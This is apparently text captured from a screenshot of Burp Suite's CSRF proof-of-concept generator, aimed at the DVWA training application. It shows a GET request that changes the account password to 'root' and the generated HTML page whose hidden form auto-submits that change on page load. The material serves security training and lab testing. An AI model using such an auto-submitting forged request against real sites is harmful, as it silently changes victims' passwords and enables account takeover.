 CSRF PoC generator
Request to: http://www.dvwa.com
Options
?
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=root&
password_conf=root&Change=Change HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
? Search... 0 matches
INSPECTOR
?
Query Parameters (3)
Body Parameters (0)
Request Cookies (3)
Request Headers (8)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.dvwa.com/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="root" />
7 <input type="hidden" name="password&#95;conf" value="root" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
? Search... 0 matches
Regenerate Test in browser Copy HTML Close